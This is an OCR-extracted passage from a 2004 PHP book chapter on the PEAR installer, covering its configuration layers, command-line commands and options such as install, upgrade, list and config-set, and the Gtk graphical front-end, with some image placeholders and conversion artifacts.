DB 1.3 stable
Mail 1.0.1 stable
Net_SMTP 1.0 stable
Net_Socket 1.0.1 stable
PEAR 1.0b2 stable
XML Parser 1.0 stable
XML RPC 1.0.4 stable
```
So, PEAR PHP files are installed in /usr/local/lib/php, and you have just the core packages provided by the go-pear install. Now, try changing  $_{\text{php\_dir}}$ :

```
$ pear config-set php_dir /usr/share/pear
$ pear list
(no packages installed)
```
Gutmans\_ch10 Page 363 Thursday, September 23, 2004 2:51 PM

10.5 Configuration Parameters 363

There's no reason to panic—your packages are still in /usr/local/lib/php, but the installer doesn't see them now. How do you get the old php\_dir setting back? In addition to the pear config-set command, the pear command has some options where you can set individual configuration parameters only for one run, permanently, or unset a parameter in a specific layer.

You may return to the old setting by setting it explicitly like this:

#### \$ **pear config-set php\_dir /usr/local/lib/php**

But to demonstrate the flexibility of configuration layers, you can simply unset php\_dir from the user configuration layer instead:



Your packages are back! The -u php\_dir option makes pear delete php\_dir from the (u)ser layer for this run, while the -s option makes configuration changes to the user layer permanent. Effectively, this reverts php\_dir to the value it has in the "system" layer.

If you would just like to set a configuration value for a single run of the pear command, here is how:

#### \$ **pear –d preferred\_state=alpha remote-lis**t

This sets the preferred\_state configuration parameter to alpha (in the user layer, if you care to know) for this command. What this command does is show you package and releases of stable, beta, and alpha quality from pear.php.net. By default, you will only see stable releases.

There are three places where each configuration parameter may be defined. First, the installer looks at the user's local configuration (~/.pearrc on UNIX, pear.ini in the System directory on Windows). If the requested parameter was found in the user configuration, that value is returned. If not, the installer proceeds to the system-wide configuration file (/etc/pear.conf on UNIX, pearsys.ini in the System directory on Windows). If that fails as well, a default built-in value is used.

For the two example settings in Table 10.5, php\_dir and preferred\_state, PEAR looks for a value starting on the first row (the user layer) going down until a value exists. In this example, the php\_dir setting resolves to /usr/local/ lib/php, which is the default. The preferred\_state setting resolves to beta,

### **Table 10.5**



because this is the value set in the user layer.

The content of the configuration files is serialized PHP data, which is not for the faint of heart to read or edit. If you edit it directly and make a mistake, you lose the entire layer upon saving it again, so stick to the pear command.

# **10.6 PEAR COMMANDS**

In this section, you learn all the PEAR Installer commands for installation and maintenance of packages on your system. For each of the commands, you will have the output of pear help *command*, and a thorough explanation of every option the command offers. If you notice commands mentioned in some of the help text that you do not find covered here, those commands are used by PEAR package maintaners during development. The development commands are covered in Chapter 12.

### **10.6.1 pear install**

This command takes the content of a package file and installs files in your designated PEAR directories. You may specify the package to install as a local file, just the package name or as a full HTTP URL. Here's the help text for pear install:

```
$ pear help install
➥pear install [options] <package> ...
Installs one or more PEAR packages. You can specify a package to
install in four ways:
"Package-1.0.tgz" : installs from a local file
"http://example.com/Package-1.0.tgz" : installs from
anywhere on the net.
"package.xml" : installs the package described in
package.xml. Useful for testing, or for wrapping a PEAR package in
```
another package manager such as RPM.

#### 10.6 PEAR Commands 365

```
"Package" : queries your configured server
(pear.php.net) and downloads the newest package with
the preferred quality/state (stable).
More than one package may be specified at once. It is ok to mix 
➥these four ways of specifying packages.
Options:
   -f, --force
```
will overwrite newer installed packages

The -force option lets you install the package even if the same release or a newer release is already installed. This is useful for repairing broken installs, or during testing.

 -n, --nodeps ignore dependencies, install anyway

Use this option to ignore dependencies and pretend that they are already installed. Use it only if you understand the consequences, the installed package may not work at all.

```
 -r, --register-only
 do not install files, only register the package as installed
```
The -register-only option makes the installer list your package as installed, but it does not actually install any files. The purpose of this is to make it possible for non-PEAR package managers to also register packages as installed in the PEAR package registry. For example, if you install DB (the PEAR database layer) with an RPM, all the files are installed and you can use it, but the pear list command does not show that it is installed because RPM does not (by default) update the PEAR package registry. But, if the RPM package has a post-install command that runs pear -register-only package.xm, the package will be registered, both from RPM's and PEAR's point of view.

 -s, --soft soft install, fail silently, or upgrade if already installed

This option is another way of saying, "Please give me the latest version of this package." If the package is not installed already, it will be installed. If the package is installed but you are specifying a package tarball with a newer package, or the latest online version is newer, the package will be upgraded. The difference between pear install -s and pear upgrade is that upgrade upgrades only if the package is already installed.

 -B, --nobuild don't build C extensions

If you are installing a package that is a mix of PHP and C code and don't want to build and install the C code, or you simply want to test-install a package with C code, use -nobuild.

-Z, --nocompress

request uncompressed files when downloading

If your PHP build does not include the zlib extension, PHP cannot uncompress gzipped package files. The installer detects this automatically, and will download non-gzipped packages when necessary. But, if this detection doesn't work, you can override it with the -nocompres option.

```
 -R DIR, --installroot=DIR
 root directory used when installing files (ala PHP's INSTALL_ROOT)
```
This option is useful when you are installing PEAR packages from a script or using another package manager. All file names created by the installer will have DIR prepended.

```
 --ignore-errors
 force install even if there were errors
```
If there are errors in a package and the installer refuses to go ahead and install it, you can use the ignore-errors option to force installation. There is a risk of an inconsistent install when using this option, so use it with care!

 -a, --alldeps install all required and optional dependencies

Use this option to automatically download and install any dependencies.

```
 -o, --onlyreqdeps
 install all required dependencies
```
Some packages have **optional dependencies**, which means a dependency that exists to use optional features of the package. If you want to satisfy all the dependencies, but don't need the optional features, use this option.

Here are some examples of typical use. First, a plain example installing a package with no dependencies:

```
$ pear install Console_Table
downloading Console_Table-1.0.1.tgz ...
Starting to download Console_Table-1.0.1.tgz (3,319 bytes)
....done: 3,319 bytes
install ok: Console_Table 1.0.1
```
Here is an example of installing a package with many optional dependencies, but pulling only the packages that are required:

```
$ pear install –o HTML_QuickForm
downloading HTML_Progress-1.1.tgz ...
Starting to download HTML_Progress-1.1.tgz (163,298 bytes)
...................................done: 163,298 bytes
skipping Package 'html_progress' optional dependency 'HTML_CSS'
skipping Package 'html_progress' optional dependency 'HTML_Page'
skipping Package 'html_progress' optional dependency 'HTML_QuickForm'
skipping Package 'html_progress' optional dependency 
'HTML_QuickForm_Controller'skipping Package 'html_progress' optional 
dependency 'Config'
downloading HTML_Common-1.2.1.tgz ...
Starting to download HTML_Common-1.2.1.tgz (3,637 bytes)
...done: 3,637 bytes
```
Gutmans\_ch10 Page 367 Thursday, September 23, 2004 2:51 PM

#### 10.6 PEAR Commands 367

```
install ok: HTML_Common 1.2.1
Optional dependencies:
package 'HTML_CSS' version >= 0.3.1 is recommended to utilize some 
features.
package 'HTML_Page' version >= 2.0.0RC2 is recommended to utilize 
some features.package 'HTML_QuickForm' version >= 3.1.1 is 
recommended to utilize some features.
package 'HTML_QuickForm_Controller' version >= 0.9.3 is recommended 
to utilize some features.
package 'Config' version >= 1.9 is recommended to utilize some 
features.
install ok: HTML_Progress 1.1
```
Finally, this example installs a package and all dependencies, looking for releases of beta or better quality:

\$ **pear –d preferred\_state=beta install –a Services\_Weather** downloading Services\_Weather-1.2.2.tgz ... Starting to download Services\_Weather-1.2.2.tgz (29,205 bytes) .........done: 29,205 bytes downloading Cache-1.5.4.tgz ... Starting to download Cache-1.5.4.tgz (30,690 bytes) ...done: 30,690 bytes downloading HTTP\_Request-1.2.1.tgz ... Starting to download HTTP\_Request-1.2.1.tgz (12,021 bytes) ...done: 12,021 bytes downloading SOAP-0.8RC3.tgz ... Starting to download SOAP-0.8RC3.tgz (67,608 bytes) ...done: 67,608 bytes downloading XML\_Serializer-0.9.2.tgz ... Starting to download XML\_Serializer-0.9.2.tgz (12,340 bytes) ...done: 12,340 bytes downloading Net\_URL-1.0.11.tgz ... Starting to download Net\_URL-1.0.11.tgz (4,474 bytes) ...done: 4,474 bytes downloading Mail\_Mime-1.2.1.tgz ... Starting to download Mail\_Mime-1.2.1.tgz (15,268 bytes) ...done: 15,268 bytes downloading Net\_DIME-0.3.tgz ... Starting to download Net\_DIME-0.3.tgz (6,740 bytes) ...done: 6,740 bytes downloading XML\_Util-0.5.2.tgz ... Starting to download XML\_Util-0.5.2.tgz (6,540 bytes) ...done: 6,540 bytes install ok: Mail\_Mime 1.2.1 install ok: Net\_DIME 0.3 install ok: XML\_Util 0.5.2 install ok: Net\_URL 1.0.11 install ok: XML\_Serializer 0.9.2 install ok: HTTP\_Request 1.2.1 install ok: Cache 1.5.4 install ok: SOAP 0.8RC3 install ok: Services\_Weather 1.2.2

### **10.6.2 pear list**

The pear list command lists the contents of either your package registry or a single package. First, let's list the currently installed packages to see how the Date package is doing:



To inspect the contents of the recently installed Date package, use the list command:

\$ pear list Net\_Socket INSTALLED FILES FOR NET\_SOCKET ============================== TYPE INSTALL PATH php /usr/local/lib/php/Net/Socket.php

This package contains only php files. The PEAR package contains different types of files. The following example also illustrates how "data" files are installed with the package name as part of the file path:



 $\frac{\Theta}{\sqrt{2}}$
10.6 PEAR Commands 369

 $\bigcirc$ 



## **10.6.3 pear info**

The pear info command displays information about an installed package, a package tarball, or a package definition (XML) file. This example shows the information about the XML-RPC package:



```
 - Silent notice even in the error log (pierre)
                 - fix include of shared xml extension on win32
                 (pierre)
Last Modified 2004-05-03
```
If you have downloaded a package file (.tgz file), you may also run pear info on it to display information about the contents without installing the package first; for example:

\$ **pear info XML-RPC-1.1.0.tgz**

You can even specify a full URL to a package you want to view:

\$ **pear info http://www.example.com/packages/Foo\_Bar-4.2.tgz**

See also the remote-info command.

## **10.6.4 pear list-all**

While pear list displays all the packages installed on your system, pear listall displays an alphabetically sorted list of *all* packages with the latest stable version, and which version you have installed, if any. The full output of this command is long because it lists every package that has a stable release.



### **10.6.5 pear list-upgrades**

The pear list-upgrades command compares the version you have installed containing the newest version with the release state you have configured (see the preferred\_state configuration parameter). Here's an example:

\$ **pear list-upgrades** AVAILABLE UPGRADES (STABLE): ============================ PACKAGE LOCAL **REMOTE** SIZE Cache 1.4 (stable) 1.5.4 (stable) 30kB DB 1.6.3 (stable) 1.6.4 (stable) 90kB Log 1.2 (stable) 1.8.4 (stable) 29kB Mail 1.1.2 (stable) 1.1.3 (stable) 13.2kB

Gutmans\_ch10 Page 371 Thursday, September 23, 2004 2:51 PM

10.6 PEAR Commands 371

The version listed here is not the one you have installed, but the one you will upgrade to if you use the upgrade command.

## **10.6.6 pear upgrade**

The pear upgrade command replaces one or more installed packages with a newer release, if a newer release can be found. As with many other commands taking a package argument, you may refer to the package just by name, the URL or name of a tarball, or the URL or name of a package description (XML) file. This section only demonstrates specifying the package by name because that is by far the most common usage.

In the list-upgrades example, you saw a few packages where newer releases were available. Upgrade the Log package:

```
$ pear upgrade Log
downloading Log-1.8.4.tgz ...
Starting to download Log-1.8.4.tgz (29,453 bytes)
.........done: 29,453 bytes
Optional dependencies:
'sqlite' PHP extension is recommended to utilize some features
upgrade ok: Log 1.8.4
```
The upgrade command has the same options as the install command, with the exception that the  $-$ s  $/$   $-$ -soft option is missing. The options are listed here; refer to the install command, shown previously, for a more detailed description.

```
$ pear help upgrade
pear upgrade [options] <package> ...
Upgrades one or more PEAR packages. See documentation for the
"install" command for ways to specify a package.
When upgrading, your package will be updated if the provided new
package has a higher version number (use the -f option if you need to
upgrade anyway).
More than one package may be specified at once.
Options:
   -f, --force
         overwrite newer installed packages
   -n, --nodeps
         ignore dependencies, upgrade anyway
   -r, --register-only
         do not install files, only register the package as upgraded
   -B, --nobuild
         don't build C extensions
   -Z, --nocompress
         request uncompressed files when downloading
   -R DIR, --installroot=DIR
         root directory used when installing files (ala PHP's
        ➥INSTALL_ROOT)
   --ignore-errors
         force install even if there were errors
```
372 Using PEAR Chap. 10

```
 -a, --alldeps
      install all required and optional dependencies
 -o, --onlyreqdeps
       install all required dependencies
```
## **10.6.7 pear upgrade-all**

For your convenience, the upgrade-all command provides a combination of the list-upgrades and upgrade commands, upgrading every package that has a newer release available.

The command-line options available are

```
 -n, --nodeps
       ignore dependencies, upgrade anyway
 -r, --register-only
      do not install files, only register the package as upgraded
 -B, --nobuild
      don't build C extensions
 -Z, --nocompress
      request uncompressed files when downloading
 -R DIR, --installroot=DIR
       root directory used when installing files (ala PHP's
      ➥INSTALL_ROOT)
 --ignore-errors
       force install even if there were errors
```
See the install command for a description of each of these options.

If you have followed the examples in this chapter, you have still not upgraded three out of the four packages that list-upgrades reported as having newer releases. Upgrade them all at once like this:

```
$ pear upgrade-all
Will upgrade cache
Will upgrade db
Will upgrade mail
downloading Cache-1.5.4.tgz ...
Starting to download Cache-1.5.4.tgz (30,690 bytes)
.........done: 30,690 bytes
downloading DB-1.6.4.tgz ...
Starting to download DB-1.6.4.tgz (91,722 bytes)
...done: 91,722 bytes
downloading Mail-1.1.3.tgz ...
Starting to download Mail-1.1.3.tgz (13,415 bytes)
...done: 13,415 bytes
upgrade-all ok: Mail 1.1.3
upgrade-all ok: DB 1.6.4
upgrade-all ok: Cache 1.5.4
Optional dependencies:
'sqlite' PHP extension is recommended to utilize some features
upgrade-all ok: Log 1.8.4
```
Gutmans\_ch10 Page 373 Thursday, September 23, 2004 2:51 PM

10.6 PEAR Commands 373

## **10.6.8 pear uninstall**

To delete a package, you must uninstall it. Here's an example:

\$ **pear uninstall Cache** Warning: Package 'services\_weather' optionally depends on 'Cache' uninstall ok: Cache

The uninstall command has three options:

pear uninstall [options] <package> ... Uninstalls one or more PEAR packages. More than one package may be specified at once.

```
Options:
   -n, --nodeps
         ignore dependencies, uninstall anyway
   -r, --register-only
         do not remove files, only register the packages as not 
     installed
   -R DIR, --installroot=DIR
         root directory used when installing files (ala PHP's 
     INSTALL_ROOT)
        --ignore-errors
         force install even if there were errors
```
These options all correspond to the same options to the install command.

## **10.6.9 pear search**

If you want to install a package but don't remember what it was called, or just wonder if there is a package that does X, you can search for it with the pear search command, which does a substring search in package names. Here's an example:



374 Using PEAR Chap. 10

XML\_Transformer 1.0.1 XML Transformations in PHP XML\_Tree 1.1 Represent XML data in a tree structure XML\_Util 0.5.2 0.5.2 XML utility class. XML\_RPC 1.1.0 1.1.0 PHP implementation of the XML-RPC ➥protocol

The output is displayed in four columns: package name, latest version available online, locally installed version (or blank if you do not have that package installed), and a short description.

## **10.6.10 pear remote-list**

This command displays a list of all packages and stable releases that are available in the package repository:



The difference from list-all is that remote-list only shows the last available version, while list-all also shows which releases you have installed.

This command obeys your preferred\_state configuration setting, which defaults to stable. All the packages and releases in the output of the previous example are tagged as stable.

You may temporarily set preferred\_state for just one command. The following example shows all packages that are of alpha quality or better:



#### 10.6 PEAR Commands 375



As you can see, some new packages showed up: Archive\_Zip, and Auth\_Enterprise (which did not have any releases at all at this point), and bcompiler 0.5.

## **10.6.11 pear remote-info**

To display detailed information about a package you have not installed, use the pear remote-info command.

```
$ pear remote-info apc
PACKAGE DETAILS:
================
Latest 2.0
Installed - no -
Package APC
License PHP
Category Caching
Summary Alternative PHP Cache
Description APC is the Alternative PHP Cache. It was
            conceived of to provide a free, open, and
            robust framework for caching and optimizing PHP
            intermediate code.
```
The package description shown by the remote-info command is taken from the newest release of the package.

### **10.6.12 pear download**

The pear install command does not store the package file it downloads anywhere. If all you want is the package tarball (for installing later or something else), you can use the pear download command:

```
$ pear download DB
File DB-1.3.tgz downloaded (59332 bytes)
```
By default, you will receive the latest release matching your preferred\_state configuration parameter. If you want to download a specific release, give the full file name instead:

```
$ pear download DB-1.2.tgz
File DB-1.2.tgz downloaded (58090 bytes)
```
**Tip:** If you don't have the zlib PHP extension built in, use the -z or --nocompress option to download .tar files.

376 Using PEAR Chap. 10

## **10.6.13 pear config-get**

As you have already seen, the pear config-get command is used to display a configuration parameter:

```
$ pear config-get php_dir
php_dir=/usr/share/pear
```
If you do not specify a layer, the value is read from the first layer that defines it (in the order user, system, default). You may also specify a specific configuration layer from where you want to get the value:

```
$ pear config-get http_proxy system
system.http_proxy=proxy.example.com:3128
```
## **10.6.14 pear config-set**

The pear config-set command changes a configuration parameter:

```
$ pear config-set preferred_state beta
```
By default, the change is performed in the user configuration layer. You may specify the configuration layer with an additional parameter:

```
$ pear config-set preferred_state beta system
```
(You need write access to the system configuration file for this to have any effect.)

## **10.6.15 pear config-show**

The pear config-show command is used to display all configuration settings, treating layers just like the config-get command.



### 10.6 PEAR Commands 377

♦



**Tip:** By adding an extra parameter (user or system), you can view the contents of a specific configuration layer.

## **10.6.16 Shortcuts**

Every command in the PEAR Installer may specify a command-line shortcut, just to save people from typing. Type pear help shortcuts to see them:



Instead of pear config-set foo=bar, you may type pear cs foo=bar, or pear pd instead of pear package-dependencies.

## **10.7 INSTALLER FRONT-ENDS**

The PEAR Installer provides a front-end (user interface) API that is used to implement different types of user interfaces.

## **10.7.1 CLI (Command Line Interface) Installer**

The PEAR Command Line Interface installer runs in a terminal shell with human-readable text output. You have seen examples for this front-end from in the previous sections.

## **10.7.2 Gtk Installer**

Earlier, you learned that the PEAR Installer separated the user interface code into "front-ends." So far, this chapter has presented only the CLI front-end; in this section, you glance at the Gtk (GNOME) front-end.

**Gtk** is a graphical user interface toolkit that is common among Linux users. A Windows port exists as well, but this section focuses on the UNIX/ Linux environment.

The PEAR Gtk front-end requires that you have php-gtk installed. For help installing php-gtk, refer to http://gtk.php.net/.

After you set up php-gtk, install the PEAR\_Frontend\_Gtk package:

```
$ pear install PEAR_Frontend_Gtk
     downloading PEAR_Frontend_Gtk-0.3.tgz ...
...done: 70,008 bytes
install ok: PEAR_Frontend_Gtk 0.3
```
**10.7.2.1 Using the Gtk Installer** Now, fire up the Gtk installer with this command:

\$ **pear –G**

The result should look like what is shown in Figure 10.3.



**Fig. 10.3** PEAR Gtk Installer Startup Screen.

10.7 Installer Front-Ends 379

On the left-hand side, you can navigate between the different parts of the installer. The one that is currently being displayed is the PEAR Installer. The package list pane to the right has four columns: Package, Installed, New, and Summary. This is similar to the output of the pear list-all command, with the addition of the Summary field. Also, notice how packages are grouped into category folders that you may collapse and expand.

The Installed column says which version of the package you have already installed. If it is not installed, this field will be blank for that package. If you have it installed, an outline of a trashcan appears that you can click on to schedule an uninstall, and the version of the release you have.

The New field is filled if a newer release is available or you don't have the package, along with a checkbox that you can click to schedule the package for install or upgrade.

But first, try clicking the Summary field for a package shown in Figure 10.4.

